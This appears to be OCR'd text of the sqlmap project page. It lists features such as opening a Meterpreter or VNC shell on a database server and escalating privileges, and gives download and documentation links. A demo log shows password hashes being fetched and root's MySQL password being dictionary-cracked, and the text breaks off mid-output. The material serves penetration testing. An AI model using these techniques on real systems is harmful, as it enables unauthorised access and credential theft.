 and the database server underlying operating system. This channel can be an interactive command
prompt, a Meterpreter session or a graphical user interface (VNC) session as per user's choice.
• Support for database process' user privilege escalation via Metasploit's Meterpreter getsystem
command.
Refer to the wiki for an exhaustive breakdown of the features.
'; Download();--
You can download the latest zipball or tarball.
Preferably, you can download sqlmap by cloning the Git repository:
git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev
'; Documentation();--
• sqlmap User's manual.
• sqlmap History.
• sqlmap Frequently Asked Questions (FAQ).
• Material around sqlmap presented at conferences.
'; Demo();--
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[17:22:17] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other
tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q
] Y
[17:22:17] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/home/stamparm/Dropbox/Work/sqlmap/txt/wordlist.zip' (press E
nter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[17:22:17] [INFO] using default diction
do you want to use common password suff (slow!) [y/N] N
[17:22:17] [INFO] starting dictionary-based cracking (mysql_passwd)
[17:22:17] [INFO] starting 8 processes
[17:22:20] [INFO] cracked password 'testpass' for user 'root'
database management system users password hashes:
[*] debian-sys-maint [1]:
password hash: *6B2C58EABD91C1776DA223B088B601604F898847
[*] root [1]:
box